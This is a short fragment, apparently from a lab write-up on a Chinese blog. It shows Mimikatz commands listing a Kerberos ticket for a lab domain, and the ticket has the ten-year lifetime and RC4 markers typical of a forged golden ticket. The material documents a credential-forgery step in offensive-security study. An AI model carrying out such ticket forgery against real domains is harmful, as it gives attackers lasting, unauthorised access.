 mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2022/10/29 0:52:36 ; 2032/10/26 0:52:36 ; 2032/10/26 0:52
:36
Server Name       : krbtgt/de1ay.com @ de1ay.com
Client Name       : wa1wa1 @ de1ay.com
Flags 40e00000    : pre_authent ; initial ; renewable ; forwardable ;
mimikatz # kerberos::tgt
Kerberos TGT of current session :
Start/End/MaxRenew: 2022/10/29 0:52:36 ; 2032/10/26 0:52:36 ; 2032/10
/26 0:52:36
Service Name (02) : krbtgt ; de1ay.com ; @ de1ay.com
Target Name  (--) : @ de1ay.com
Client Name  (01) : wa1wa1 ; @ de1ay.com
Flags 40e00000    : pre_authent ; initial ; renewable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
00000000000000000000000000000000
Ticket            : 0x00000017 - rc4_hmac_nt       ; kvno = 0
[...]
** Session key is NULL! It means allowtgtsessionkey is not set to 1 **
mimikatz #
CSDN @为了嫖md编辑器到自己的博客